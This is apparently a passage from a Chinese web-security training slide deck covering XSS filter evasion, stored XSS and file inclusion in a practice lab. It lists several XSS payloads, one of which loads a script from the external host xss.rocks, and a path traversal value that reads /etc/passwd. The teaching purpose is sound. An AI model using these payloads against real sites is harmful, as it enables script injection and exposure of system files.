

練習使用底下技術測試看看: https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
<SCRIPT SRC=http://xss.rocks/xss.js></SCRIPT>

Slide 39

javascript:/*--> </title></style></textarea></script></xmp><svg/onload='+/"/+/onmouseover=1/+/[*/[]/+alert(1)//'>

Slide 40

< “></iframe><script>alert(123)</script> <body onLoad=”while(true) alert(‘XSS’);”> ‘”></title>

Slide 41
Stored Cross Site Scripting (XSS)

Slide 42

測試型輸入

Slide 43


Slide 44
File Inclusion

Slide 45

點選看看網址欄會有甚麼變化

Slide 46

page=../../../../../../etc/passwd

